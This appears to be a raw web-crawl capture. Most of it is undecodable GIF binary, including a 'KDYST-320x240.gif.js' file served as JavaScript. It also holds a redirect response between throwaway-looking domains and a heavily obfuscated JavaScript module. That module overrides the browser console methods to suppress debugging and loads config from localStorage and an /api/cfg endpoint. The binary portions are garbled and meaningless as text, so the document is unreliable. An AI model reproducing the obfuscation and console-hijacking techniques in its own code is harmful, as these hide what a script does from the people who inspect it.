�@� :��=�J`�p8�!$��p�pH����`���B0`0t�P�i	� ����@ �"9�$Y�&� !� � ,    d d  � �	H����*\Ȱ�Ç#J���ŋ3j�ȱ�Ǐ Cf$(��ɓ(M�Lɲ�ː+_ʜ�2&͛8A��ɳ�ŝ>��*�hK�F����iJ�N�n�*��O�V�j���)׮J��5*v�вf}�M�s-[�n��*�+ݺa��%�w�پ~��v0a�����/�ƂC.,y2�ʖ�˜3.g��?s-zk��%I���z��֫a��]��h۟qs֝��eߓ�Cޘ�b���X�y�BG1��hz����2�cQ�Qұ��o%�ěj��n{�"��[�=A��[�/���a�:�Y�J��zQ ��F(����OH��@�Ev�a�x�S�?x(�E+��ρH��XpQ�4zh#�rc�X�QL�X4����b ���P>)e{2�BsS����
ngA�`J�d�a&�����f=���I@ &X��?y�	�uA�y��}i��ϗT6g#��5��	���'���c�?,��"W	x����&��ꪩ��"�y���*�&8��yby����*��^�����u�b�0��`H�3����G�?G�Sâ&�`U�ӭ�z۪E6�`�y��	!����*�?-4��?"0ˁ+i�����?>���,�p��Z�p��B�7|����ܫ�?{kr�&;|���r�E �$gF\ Ns	������?��:_����?!���>3�s����E;W-��;g�(�5���4�m��h�p�e�<5j�`��� `vsTv�R���?.4B���0�ht�23������D�?�W��?>4� �d� �#r���"��-�x.L~]��^��
F���� �Yd��a�?F��E���^|Z������O/�Gz|s^�Bs��2��Ç9����@܎�C������'�b�'>� �c����0B/ p���Bn��'�=�}B{	��x�5�x͹����������O``�`9CN��B h!�zq�i�nY���A��-��u��B6����.����~��0�	 ��"&J�.���&2Rhb�фE�8�"ZČCcN=�EL�A[�@��0�BLT d�@i�6*r�R�"+��
�c�D��|j��3&Ґ��D-6rM(r����.2�P��#��"1���R�|��Hɾ�C���!1 �Q�����%?"�6�A�\鑱@��%�.}T �!�/��l��@eF���@�;;�+52���2n�,4�NX$�	�GX�����P�?X֞u�G�J��@r5� �!4��q��B��E>?U�El���,
0���#m��+�q�T=-X,���hX� 6-H�蠄�<�8m��#�I�?��/�z'���G���/�3�x�чhE@X!��S����.2��g#``O�`D!_n˗z��B���Zfd"(�89rgym�Q����iQ/r�?d����O7�ε���:9h�<J�?ꀑ@R�#2HB)��$���I���E���N5��n1� 1�Iiҭ��\&�(���?n�V�B�P!��K-j<�mN���;������y������J��ho�^�9���$�
ً@(�կ4�'�8)��J�Z%+Y��9c���8$�B��"A��m-B�?q�To��_E�WyJ1���� Tk��jNL���]*�Ӆ\&T�h�;6�	���s�{����1��KRp�%��bj������hZRX$f�<9l���g1��I����
;B���-����R������l�΀��f��ș�Z��~/�����n>�7�`gp@��Ԛ �N�Ѐ�����aS;BqC 7�� x��F�J9E!@�l����s��u�>�k���t�ƨ�k�q֝6[��ƶ�Lb���.���!by�C]�"��qOr��G�Q��vv��� ns{!H���2V�� |�c��N��������W�34��x�ʄ=�mO����/OQ��f�s(�����^�=j��1M��
�n�@�ʷ����O{��DsDЩ��S$�5,�f/`b�iTc�.��D��-�#?�uZr@�O�z�����Y�^��Ƨ7'������`�B �	 ���}�:��E2 ����G��T.jS<���uJPxD��G�?��ߏ����� �x,�K���)��c����'y�攀���d9�DZR�
�|��~7b��w�9U�ԫ~�pNs*�����������IEzS��P�F8o��aD��g�,�Nl���}slq��#���9����Ԃ���m�90B�T?G��@B���g���!��$ T�Q���X���rd;�
��I�m�v;���p���u�����"�X	 q1S/�f`c�aQ� 
 �!
�P�R8�TX� ;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://jsttt88.com/mg/n
body_size: -109
content:
https://1mgcu.sbs

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/utils-core.js
body_size: 3818
content:
import{a as n,s as t,b as r}from"./utils-shared.js";!function(){function n(n,t,r,o){return e(o- -505,n)}function t(n,t,r,o){return e(r-463,t)}const r=u();for(;;)try{if(808909==parseInt(n(-202,0,0,-223))/1+parseInt(n(-201,0,0,-224))/2+-parseInt(t(0,718,724))/3+parseInt(t(0,766,758))/4+-parseInt(n(-241,0,0,-219))/5*(-parseInt(t(0,739,743))/6)+-parseInt(n(-210,0,0,-234))/7+-parseInt(t(0,738,757))/8)break;r.push(r.shift())}catch(o){r.push(r.shift())}}();const o=function(){let n=!0;return function(t,r){const o=n?function(){function n(n,t,r,o){return e(r-559,n)}function o(n,t,r,o){return e(n-760,o)}if(r){if(n(798,0,816)===n(834,0,816)){const n=r[o(1019,0,0,1007)](t,arguments);return r=null,n}{let t;try{t=_0x47b806(o(1032,0,0,1014)+o(1052,0,0,1053)+(n(857,0,850)+o(1035,0,0,1021)+n(863,0,842)+" ));"))()}catch(c){t=_0x2e57b1}return t}}}:function(){};return n=!1,o}}();function e(n,t){const r=u();return e=function(t,o){let c=r[t-=247];void 0===e.lrUpim&&(e.xfDzOI=function(n){let t="",r="";for(let o,e,c=0,i=0;e=n.charAt(i++);~e&&(o=c%4?64*o+e:e,c++%4)?t+=String.fromCharCode(255&o>>(-2*c&6)):0)e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(e);for(let o=0,e=t.length;o<e;o++)r+="%"+("00"+t.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,e.lrUpim=!0);const i=t+r[0],u=n[i];return u?c=u:(c=e.xfDzOI(c),n[i]=c),c},e(n,t)}o(void 0,function(){function n(n,t,r,o){return e(t-920,n)}const t=function(){function n(n,t,r,o){return e(r- -192,o)}let t;try{t=Function("return (fu"+(e(292,1041)+(n(0,0,99,113)+n(0,0,83,80)+n(0,0,91,93)))+" ));")()}catch(r){t=window}return t}(),r=t.console=t.console||{};function c(n,t,r,o){return e(n-942,o)}const i=[n(1194,1186),c(1231,0,0,1248),n(1200,1190),c(1189,0,0,1179),n(1234,1213),c(1204,0,0,1183),"trace"];for(let e=0;e<i[c(1193,0,0,1198)];e++){const t=o[c(1190,0,0,1202)+"r"][n(1167,1174)].bind(o),u=i[e],f=r[u]||t;t[n(1176,1184)]=o[c(1194,0,0,1210)](o),t.toString=f.toString[c(1194,0,0,1213)](f),r[u]=t}})();const c=(n,t=null)=>{try{const r=i();if(n[e(274,539)](".")){const o=((n,t)=>{const r=t.split(".");let o=n;function c(n,t,r,o){return e(r-562,o)}for(const e of r){if(!o||typeof o!==i(0,-496,-521)||!(e in o))return;if("XpEeQ"!==c(0,0,830,826)){if(o=o[e],typeof o===i(0,-517,-493))try{if(i(0,-498,-498)===i(0,-480,-504))return _0x4059b8[c(0,0,809,821)](c(0,0,825,817)+i(0,-470,-494)+i(0,-476,-484),_0x196036),{};o=JSON[c(0,0,815,827)](o)}catch(u){}}else try{const n=_0x20eff2[c(0,0,822,801)]("system_con"+c(0,0,811,798));return n?_0x104acf[i(0,-539,-518)](n):{}}catch(f){return _0x4040a0[c(0,0,809,793)](c(0,0,825,807)+c(0,0,839,848)+i(0,-507,-484),f),{}}}function i(n,t,r,o){return e(r- -771,t)}return o})(r,n);return void 0!==o?o:t}return void 0!==r[n]?r[n]:t}catch(r){return t}},i=()=>{function n(n,t,r,o){return e(r-371,o)}function t(n,t,r,o){return e(r-599,o)}try{const r=localStorage[n(0,0,631,626)]("system_con"+n(0,0,620,604));return r?JSON[t(0,0,852,853)](r):{}}catch(r){return t(0,0,878,902)!==n(0,0,627,621)?{}:(_0x2a582c[n(0,0,618,599)](t(0,0,862,843)+"ing config"+n(0,0,655,631)+_0x616bf1+":",_0x53cdd2),_0x3096f6)}};function u(){const n=["BeHwCM4","ntrlBKLrvgi","mZa0mty2oeLjuLf5ra","mtu1nJiWm3r1B1frqW","CM4GDgHPCYiPka","igTLEsa","CMvTB3zLsxrLBq","odK3mZy1A3nrAfvb","ignVBMzPzZO","CMvSB2fK","D2fYBG","CMLUzYbJB25MAq","E30Uy29UC3rYDq","BMn0Aw9UkcKG","zxHJzxb0Aw9U","mJeZndm5odrtBwzksxG","mJG5mJG0ofHrDNfWwa","zxjYB3i","y29UC3rYDwn0BW","zMLN","B2jQzwn0","BgvUz3rO","yMLUza","CgfYC2u","ChjVDg90ExbL","zxn0yw1W","DhbQs1O","CxDJv0q","Bg9JyxrPB24","yxbWBhK","z2v0sxrLBq","mte3nJqYmhDJEMzpBW","DgfIBgu","rxjYB3iGCMvHza","x19WCM90B19F","y29UzMLNx3rPBq","Bg9N","y1jiAxK","yw1Uswe","Aw5NignVBMzPzW","Aw5MBW","mta4mJuYmtncsfHis28","CMv0DxjUicHMDq","svzsqwm","Aw5JBhvKzxm","y3rVCIGICMv0Dq","C3LZDgvTx2nVBG","Aw5Nihn5C3rLBq","C3rYAw5N"];return(u=function(){return n})()}function f(n,t,r,o){return a(r-250,n)}!function(){function n(n,t,r,o){return a(o- -185,r)}const t=z();function r(n,t,r,o){return a(o- -868,t)}for(;;)try{if(808218==parseInt(r(0,-610,0,-638))/1*(parseInt(n(0,0,43,37))/2)+parseInt(n(0,0,-5,9))/3+parseInt(r(0,-649,0,-656))/4+parseInt(n(0,0,4,10))/5+parseInt(n(0,0,53,42))/6+-parseInt(r(0,-633,0,-624))/7+-parseInt(n(0,0,61,44))/8)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const s=function(){let n=!0;return function(t,r){const o=n?function(){if(r){const n=r.apply(t,arguments);return r=null,n}}:function(){};return n=!1,o}}();function a(n,t){const r=z();return a=function(t,o){let e=r[t-=188];void 0===a.aKZsir&&(a.KJQBSM=function(n){let t="",r="";for(let o,e,c=0,i=0;e=n.charAt(i++);~e&&(o=c%4?64*o+e:e,c++%4)?t+=String.fromCharCode(255&o>>(-2*c&6)):0)e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(e);for(let o=0,e=t.length;o<e;o++)r+="%"+("00"+t.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(r)},n=arguments,a.aKZsir=!0);const c=t+r[0],i=n[c];return i?e=i:(e=a.KJQBSM(e),n[c]=e),e},a(n,t)}s(void 0,function(){function n(n,t,r,o){return a(o- -86,n)}function t(n,t,r,o){return a(r- -774,n)}const r=function(){let n;function t(n,t,r,o){return a(t- -432,r)}function r(n,t,r,o){return a(n- -287,r)}try{n=Function(t(0,-233,-214)+t(0,-204,-229)+(r(-85,0,-109)+t(0,-181,-163)+r(-47,0,-50)+" ));"))()}catch(o){n=window}return n}(),o=r[n(152,0,0,170)]=r[t(-518,0,-518)]||{},e=[t(-596,0,-577),t(-555,0,-570),n(123,0,0,124),t(-543,0,-553),t(-534,0,-550),n(121,0,0,123),n(144,0,0,122)];for(let i=0;i<e[t(-571,0,-563)];i++){if(n(100,0,0,132)===t(-506,0,-531)){let r;try{r=_0x31135c(n(135,0,0,113)+n(148,0,0,142)+(t(-599,0,-572)+t(-519,0,-523)+t(-522,0,-534)+" ));"))()}catch(c){r=_0x18edec}return r}{const r=s.constructor.prototype[t(-513,0,-529)](s),c=e[i],u=o[c]||r;r[t(-544,0,-522)]=s[n(184,0,0,159)](s),r[n(195,0,0,168)]=u[t(-514,0,-520)].bind(u),o[c]=r}}})();const B={CONFIG:"/api/cfg"};B[a(237,403)]=f(439,0,441);const y=B,C=async()=>{function o(n,t,r,o){return f(o,0,n- -617)}function e(n,t,r,o){return f(t,0,r- -17)}try{{if(n()){if("rOirv"===e(0,421,439)){const n={};return n[o(-169,0,0,-162)]=!0,n[o(-136,0,0,-167)]=!0,n}{_0x2b18d9[o(-170,0,0,-200)]("✓ Using va"+o(-171,0,0,-176)+e(0,426,434)+"nfig and m"+o(-174,0,0,-206));const n={};return n[e(0,414,431)]=!0,n[e(0,465,464)]=!0,n}}const[c,i]=await Promise.all([fetch(y[o(-119,0,0,-125)]),fetch(y.MENU)]);if(!c.ok)throw new Error(e(0,416,425)+e(0,463,474)+e(0,458,479)+" "+c[e(0,457,450)]+" "+c[o(-144,0,0,-176)]);if(!i.ok)throw new Error(o(-175,0,0,-167)+"fetch menu"+o(-135,0,0,-107)+i[e(0,466,450)]+" "+i[e(0,469,456)]);const[u,f]=await Promise[o(-177,0,0,-178)]([c.json(),i[o(-131,0,0,-113)]()]);if(!u[o(-169,0,0,-157)]||!u.data){if(o(-167,0,0,-157)===e(0,415,433)){const n={};return n[e(0,454,431)]=!1,n[o(-146,0,0,-119)]=e(0,492,467)+(u[e(0,391,422)]||e(0,472,447)),n}_0x29c7c1=_0x338558(e(0,463,432)+o(-139,0,0,-159)+(o(-165,0,0,-133)+'ctor("retu')+e(0,443,473)+" ));")()}if(!f[e(0,421,431)]||!f[o(-129,0,0,-111)]){const n={success:!1};return n[o(-146,0,0,-117)]=e(0,407,440)+(f[o(-178,0,0,-197)]||e(0,417,447)),n}t(u[o(-129,0,0,-98)]),r(f[o(-129,0,0,-147)]);const s={};return s[e(0,464,431)]=!0,s[e(0,494,464)]=!1,s}}catch(c){const n={};return n[e(0,443,431)]=!1,n[o(-146,0,0,-170)]=c.message||o(-134,0,0,-128),n}};function z(){const n=["BML0AwfSAxPHDa","y3rVCIGICMv0Dq","x19WCM90B19F","B25MAwCGyw5Kia","Dg9tDhjPBMC","4PYxifn5C3rLBsbP","y29UC29Szq","rxjYB3iGy2XLyq","BwvZC2fNzq","ywXS","l2fWAs9Tzw51","rMfPBgvKihrVia","zw51","ota4mdCWrLDyrKv5","odm1mZuWAMDLseLV","BgLKignHy2HLza","Bg9N","C3vJy2vZCW","CMv0DxjUicHMDq","D3DyvMu","ihn5C3rLBsbJBW","E30Uy29UC3rYDq","BwvUDsbJywnOzq","D2fYBG","AxnZAw5NlcbMzq","CK9PCNy","6i+C5y2v5PwW5O2U6l+u5zUE5BYc5BI4oIa","DhjHy2u","DgfIBgu","Aw5MBW","BgvUz3rO","nty3ndC1nK9ZBhLnuq","DMfSAwqGB3iGBq","5PwW5O2U5Qc85BYp6zsz6k+V","BsbJywnOztO","4PYtifn5C3rLBsbJ","C3rHDhvZ","A0L6EKG","ueK6ia","icaTie1LBNuGqq","zxjYB3i","mLDoyw9vvq","C3rHDhvZvgv4Da","zxHJzxb0Aw9U","iefqstOG","yxbWBhK","nJK0mdKYnMr6t0XjDG","BMn0Aw9UkcKG","mtqWmZG0mdHxzgfrA2W","odq2nJm0DLHsrwfl","zNjVBunHy2HL","igrHDge6ia","57o757UF5yID5AEl5yYw5AsX6lsL","57o757UF6ywn572U6l+u5zUE5BYc5BI4oIa","sLzQsvC","ANnVBG","tuvovq","zgf0yq","CMLUzYbZExn0zq","CM4GDgHPCYiPka","zMv0y2GGC3LZDa","zcbZDwnJzxnZzG","s3voshy","otmWmJe5nwDtCNzKtq","yMLUza","zw0Gy29UzMLNoG","icaTienVBMzPzW","q09orKLh","Aw9UigvYCM9YoG"];return(z=function(){return n})()}export{c as g,C as i};


--- FILE ---
content_type: application/javascript
request_url: https://cbc.11tbcrzl5e.com/KDYST-320x240.gif.js
body_size: 115651
content:
GIF89a@� �� ��mޞc����c��9bn��ɶ�V]g� �� ��# \׸�[�������lH,���Ѫ�u������cH�� ��nz� ���In ����� �����s��1*1srsJ+X���-�������M�������� n�h����������tkKEGkSL���  �BoQ�B��,�ɴ���J3-Ζ�����e� ���jP�/�p4'�����n��yk�/�����������#P�쒍�P����������-����cҶs�������5�a�s�����'��1�TD��lg(�x�������������������Q$ΐ�!�Ѳ������#T#��������LHu�kS4��)0e���KoKp�MKχ	�׎&n�Ь������jm�13�p��p����������neW�)N�o�L���Nj�N����δ�/�������L	P�������i�������	�א �ʌN����+��ӑ�����tp�l����1���Kq O����������̬5�m� ��֐., �Gj�����ǭSF����qL )��ɕ�V}�-������\�������Lcv0r�o���"��X����	$7��m��k�����  �+u�n M���ʮV���U�����O��*������DuB�v@���O��SB�����ȑ�ܤH0���������4�(����,�!o���������v�����u6�1L����������C�����:������� �����ު�!�����   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8d3ebde6-3d3d-c444-b068-958c41e2ca77" xmpMM:DocumentID="xmp.did:16DE7E77D4C811F088EAB1E78E82366D" xmpMM:InstanceID="xmp.iid:16DE7E76D4C811F088EAB1E78E82366D" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:202ddabd-88f0-b24b-b646-8eec2b272533" stRef:documentID="xmp.did:8d3ebde6-3d3d-c444-b068-958c41e2ca77"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    @�  � �	(f�=|
|(\ȐaB�	#�P@��E�\�ȑc�B���Æ�(Sfؐ��˗Č)3�͛8s�䗀�ϟ@�
J��ѣH�*]ʴ�Ӧtx��0��@s�j�ȕ�Ċ/jԘ�#Y� G�<i2%ʕpa��9�&ͺ:������߿�<�&�z���j��%B�V,ƱAj��v-1�'�nIw&^�8Q�ɚ5_°c˞Mi^��j�ء���-S,{63��mA�f�\�\��ͬW3N�7���Y������������^'�H�lG�i��L���s�vk�ϋS��� (�w6%�>����zY�f�m�لk�W�hr�e]]��G��(�$�U�"�%��C,��pfr%m�rp��Ri�Ywӆ8�؟k%i�E�b���i�U��]�^���h�[�5A @�]~�%�b~YL��ݚ�!��$��]����Y�j�x#hr�Ϡ�j衅
��N�D����Z 	�BAP$8�eL0�QD D�Bt
�$��d�M>�XR�)�|�)�9�
1	��ʏ��~�$$hˠL�O��P��O ڏ 5I��>!)��H'z��(܃�������֟o}0h.��S���ɓa��P���O�Z;0PIXK�G�@BQL�Ļ6	�O�i���Y�d��8ܔ��Z��1('w��
��R�
E�p����Po$ʁP�m�
��OA}-Q�D,D�p�Q�5	�s,Xo�\X����{RX!�n	����O	�  ��@�)!�,�

��R� 
p��?���>q���U��x?Y�C�ԅr�t�gΥ�O\�yUo���Bι�s��R�`���ʮ�l��A�<A ,�lP+X��)�2
J��
��J*�k����x�>E�l��1ф:�������>�귏��H�[�����d��j������np��7hC�^��T��Z�����	�'���
u��J���]P�׾�M�,�����Ǡ�^�ݹ�v?>Uh+IX�@ �o�C�np�6���Hbv�7~�M!�hD? �2�|B�	�E8�!�`�bX
��,J�^�@)�Y�	h�����4��x����G�oU�/��͎vh[�������> 
�q�@ �$���0�!��]v$'-�L0gZ4T/�/V��bدN9�>�Q�䇡��q)��c��8�u�k��_�l��+-'�r�4a�m��'!^`-��^؆�Q����X8��V�_�zg<9�W~˞��%P6H��l�rP����)W��Y�J�B�E.�(�C�Ȕ)#f��Vp��0�r�u�9�H�^0A
,�:��T�&���v��C����P��ӝ��'=�X�l�s�:-*?l	-Du�q^:�0���N�dE+J+?��>�HXp��� mxDHz�m��u`F ЀOB$�s�v�aET²�r�'P����P��I_��ˤ�	�{�?U��R5(*��&J2�X�$h{&s��6r_�L`%�Jn(�E2�S��m{=�+�F���'��;X��P��,ԳƘ-W�����.[����ua��!g���a�>*�-�C &�xH�	���mx� &F�AE���{[!瓣
�!���x£&��b%Qk��^�p��u�õ�HVZ�l�hg�氤Z�`��� �J��)�@�
ࡒ�8E萁t�-����x2ƨY���\\�����fO�M3ԥ����2T|����L�)O�
r�z�+���O��K�я���PV=`�ST���PB��d$��k��aS6�;ʶ�V��WaS],���d�V�E�2P����a�=efIH�ݖ�Dq�md#�&��/>�)� ��*��h(����*8�E3�cϦ^���e2��vSH�גֲ�7�UB��d(I��["�[��=���ц$ �̨A2j܈<*
�2n/�)W�y�=��dZ#װL�`ր}�*�{�E���� ;Y��[=NwKZ,�Dq#&�i�1<@�P �6Pچ���{^:���S!�L��'�C��|E��w�_}�S=��>���Ux��2�v�N���g��0�gX��7�%��i���>X�vd��'�UT���#����ٕ:s&[��7�`1�����v�ϩk��n��b3$����4'.u�	PbhX�&E�7W�q�<�4%��'9��W�=#�R��_��4��ہ�ocj��C�LLs���wK�`��k��S�8 2� y-���Ƴd0_�I���+���Z�~L���=��>��Z�خϼ��}���7[JT�rgldte �n�P��!�^�B�1�e+d���[�lF�BȖA�b(�7\ԗ}J�r�wA�z�bx����r�7~��@7C�4t�W;b�~.QmJ�;�;*��Z 	�P�P��wZ�u�GSd>ul�7(��95l�uA�#B���d"8����5�up��a�f����Cb�;����?`	m ��V�S!#H�Rѵ>�Cv�\�E(�h��`_DPL6	K�S<Ň����������2~� _x����Q�ma!��������	��
��	�0�fZ��5���	�8�����kSPB�k�3Y}hs��/a׃��J�Ds�'}��5W�l��e�X#�1mr�z���Ap ?��sNh-0W0�����!����`��`��&�#X���"�x�`��X��H��tU���u��U����9����	�p��_P��^`���	��M`n E���W�2�H�80��A����UB��\M1����1��!ЈHyxr�� Y�e�;��!�4`^���0�<��40'ָw��(��A�� �Xz}e���0�6�RCP�*�r'Ϩ�3b6�ؓ)� (��? 
� <����!�<N�I"W-IP�CH5ڒ>��W�Rhk�0�G��)0s��_3���vL�3CB���UX_��%%" �	����*� �
A�·(���J#KD�n�H���h��K�֙����'HA'+�Wt8�����u`m���VP�6�P��Yc7��u��S��`W�2���4A��d��A���LA��x��Y{�Y6�(m�x���C ��6�F�V�@m�u�66�@~��)�Sz�~:�h-����h+ɀv����uK���Xx��g�9�14�`Z�P4�`�@l�MdN�#S�Hk��(f�W��O@���ٓ�O���)ELwD�rGS�vt4b�Fd�%`�Sʡo* ��wj	;�X�)�w�R�0��m@�� l À���`u��<"�sX��!,���"a1����#8t�?�x5j��	 <ju[`	�DMD�i� /uJ��
'�t~�J�o�~�6��0����6��bJ�����mu
��+�	З���&�eS2�Ӊ�b��6��5^>�	���@4��0G��lP�ɤ��g�r����X���"��Z9���1�J^�����g�Ӱ�0��*�@�p,-��; �J��b�ǧ��r�*�I+0���05���`N����Շ�A�f<���1%*hB�"j�JA�F��B����a5�~�ԧ"�%�xǐ��D��t�`�<*p�P4��-��s1)�`p��?�F�5L� l�� !� C]�GAa�릇贵g���{G��A�*^��CLg�C�Dv��vD3U�0��(B�1�{F9���Rh�[�Aa�!��
#���j�w���`���Vt� Y{f�y�ek���Iz�}��r�t���u�r1�y��K4U35ƶ���F�4�E�b�Thܒ���Epwk�v��e�#d3��F������f������Gz����F�Y�ʧ�zs�bd��8��O�d����,�Ao_��j�*�y�K�cYL��Z�0�i�?5�L�ǿ	 $XK�����@S�@�r50�3	L[J����4��T�X+w�E4kKdd L�5�{X~{8`�+Is���� ��{�U�%;�u!(��H��(��^�]��p:47O�y{�75jG���jj���.,���>��4�+z>�0�3UDÕE�f�nc<~�+��{�����a�#b7!����S	�	A,*�p�N��c�l�E9�>��>�F�u4��̃�VLAD�-��E���f�G1��̙k0�/}[��˫y��7��t�����ӚN�30
* Y���4��/zs��s,S�A&pv�zt+9c����k�\E3���[D�K�8�25MV��ÕȻ`&��8��l����6`e�1�E�3M39� /l��?q=�cu��U�߲��-�c�r{8�F4��|���� ��I��U��Ǹ��.F���@�8��\kN��ȅ��e��>q;#<�����t��[����X�<у�0J}�HA4��k��c͋��$m{�Jtq)��k�:0��L"70�"�_�bYT��E>�R>�ںtEK�T��K�A�͋�lz��0���"(��
�~��2�x00ę�����g�i�8�#KR}}�]�~()��bY�]�A�����G��S��@mAO#~߽��+پ:�)m�#,�� 0�%�+I��ٍ������]�)\\��y}��9�F6�U��)5���+�шC���͗2�7ѷ�C&*.&*�Ss=��A��4NՆ�ж-�2�hc��@9�=�e:�-ړl�*�J~e�I�ʧ��d]>�4��7�,z���1A0�A�2����Ge�Sit=Ԭ���-Ӳ�$@>�#1��SD�������tX�KL��BÕ]����ҝzѝm�T��`~�9�}]�1���N5L�\}��b|B���oǽ���!�;B�M>�B��{5<۳DA�(h�������1"*1�s�.*aQ&#�3�Œc�{T�?[��������&�'�j�;����r�L���3�0
��ơ��Mܺgߗ���|lB$���FR��>
�P�0��
���	P�"�ʇ.Z��䞪�3��/?���"��
@Dp��`#����O�����a--$A� ��:�q�!��+��'Ozp��p�H�z�(��@��3P���p�<r7q�� �N;��=����P�BO�z��Ho�j��G��LO)_�t��?����i�C��__�a��d_�P�D��n��l�����K��NO������x�K�����xO�?��O�)o'����������j�C?���,_�c�yO3�������O�/�������_�I��Ɵ�jO������u�/�������|����N���������/�؏��/��?�Q����o���j���_�m���������3$X��A�	.d���C"������E�5n��1#?E�$Y�E�Dk���K�1eΤYs�J�+���s$H�A����3�J�I�.e�tΈz&��H�*��YK��իȢ(�"uZ��٧SJ��u�*=�VY�P!T����_�a�UI�a�+�未�-`�0B��n�`Ę<2Ͼ�E��iU�����~*�%�ױW+V�zm�㶏I�a�o8x���!D�U�w���s�ѥ��Ʈp@��Q(��/�c�~1ty��կ�I�]��A��m�E	>?�+~�� ��;-���:�b�A-V�Ϯ$ ����B3�
�"tx��@v)D�U�".^���@��?�,��Fs�� ��;�t�3����ˢ��h�F���B��a�DV@�..~�ŋ<���B��)�t��>|AK; ��N� `O>� �Ub(B�t���7U�T4J �K1�rPx�R	v �� (�,^p�3~.X�TTG��U���A= dZ	!�v(t��(쯹T�56+J(�-t� E-� �����1ne���0�7 �R;b�\t�0$v,2�v��##9bp�=�C�9��~��c�~		\ �#(�pXƋ�C��@�8�Y���-��^8V#.����a���Z����^�-�P��� �5 @h����h��9�����i��嗩i���Z(��^�H��{�wl|�J���%�)�����ģ9��⋌��C��	��9���h�10#��A`�%ȗ�#��kFM^���sЏi`JJ `N� v � ^�y�>` ��X��BJa\�|�h蠉�@��50DQ��-Hh�@z����j샰��_z������P����^{
T�v��{������!>i�`������a����܂ ,!�	�!w��A����� �Ix.���&���U�.[�B�Xf�1��eתU�v	�A{��n��-OJ� ;D1���]�p�Ԯ�4�����^h�|S,�,��D�}��C��06\���pq�ݍ�À�����Q�|�x�V��`B�9c<I��}
 �*�?VqBD�	0Ca "W\�a�~����#B#�?�1�1��bY1=���$����=Z�"�����3|�|�C["�>��okzc�:��
#��w7��KMa#H�5z�p�H��.��:�B5` �*��\nT�۠?�p~Lb��P�v����H�r��Kf2�Ȕ��c�A�Q5�54�Ph�8Eq.�p��c��f��������D
E�l:��)�u�m�����ȑ2~�Ѽ췸�������� ��y�/h8vB�"��H�):���̐�4h�5� � W;x�� @"E�����cь����!��nL���-X�t/��1%�-m�>T�O�=���2"�M_����q�/�Q#l����	�`� q����f��5�4��G:��	�th@o1��" �W�@� P+q!LoŁs��� �%��l(J��x���a5 ��D�z���/(�R�F�)��dڃe�}��F"�#F%��#��nD����㘷`�t`+�[�2G:�A��T�m��-�A�"t�,$�R��k	����z�;G����"Z��!����J4F̀K�y/_��2�u,j1�:������~v[X��Z���✣E7a<Zx��H2(����^z�T�=��@C�)�BW�*ҹ��Ia��!�F��JHg�?��(�w��m�A�b`*��j�ǜ�f�7���~�A��T���IΚO���ȩ�_��u\��c�y	o��>�I�"LOցZzaEeӊ�J��(hk�a������h� "��{3 �z�0�������Adc�Չ��R�����
��#C���gO�匰�p'T�0@�}w��P��s���p��O|�Cz��0< ��P�E2l}�� ��&5 �`1"X������_�X�b�j�niX����a�"+������m�{��j���4���Z�T�����?v�f<V�"	���ΐ�S@��³.��; ��$@+�@��� ���W����=w`�Fc�_D�i���{�x_�H� ��z �,L܀��e��D\m����ٟ*�n����]���5�Y��L�.2�T4����0GH��IPEt�{�����tjđ��.�1TA�N�����"��'�O�<FHiʣ��HFK޼1� n�!�"�޹�0�_�]���,P[�.�"�ʬ��:�y�҈�)0����C*�	 �q�����^��:����������P��
xة��I:��YB`�Kzh��2Q��`��,��'�V�%-�BѫV�VH2ʒ)�B;X���"Β�HW�:�@-���� �����:���#�ɜ���ꈎ� d����������Ir���	�Bx�`�^�A�������)��?Q�(����*�R�7��B��a��B�!d�:p4	=0�����2[;�^��` ����	�>���ђ<�����!�kQDL��j��>��DٚKd�Q��3����рvxH ��R�us���B��aꁶ[TXG
C���f*5'����8 5���[�1K�rJ��8F�^� =@������>~XA��
𒜱��X3	��F���{�?�$[)������1�`�3�! r���"�"E��`��i�(Ěػ�,�z[��!0DY��y����@Ћ� �Т��J��1���@7��tC�jA�I�;� ʩ�=l�f̻\I��� �;94�*��C�H��/� O��o8�@��递8%x</�F����1�`�J�x����������	����.ڢ)������9в��8�����oR�5��+���1F���RK�4�c���� ��-���ICL��Ô?�Am����ь:�
��Ch�v0�Vʈ)��sM빴�#PR,�-<G-���,-��@�P;�,=H�ɫ�~闺�m���N�p*�*�Ѓ�UI�0Ϩ;qxp��4�>p1�*GB@M��B��!���a��)�@ &�$-��p$���( �3K���q2�O�J�30�t�s$�"}R�6e�zQ<���RLj�W@d�H@/F(�(
-�9rY�6=Tc�3��E��3���t6Lځ 0�k��W��8(gҋ �4�9CETR]�B�fA�;��4�"p�3 Z%O�N`+#��`�Q"-U`U��?�-��Ԃ0ف>��W8�Wx�O�������`��)A̺���4y2-�����X͂�A���"�TA���Vn�W)�p���bI8�8�����Q�*xFȂǨ�����L{�X*+�Q�%���N�8�iA�L1�0�Kl�\�W���Q�X�U�����.��G�W �e͔8��J45�g���(Z�=Bu��5ږmZ�X���ni.PՓh$0�8X�
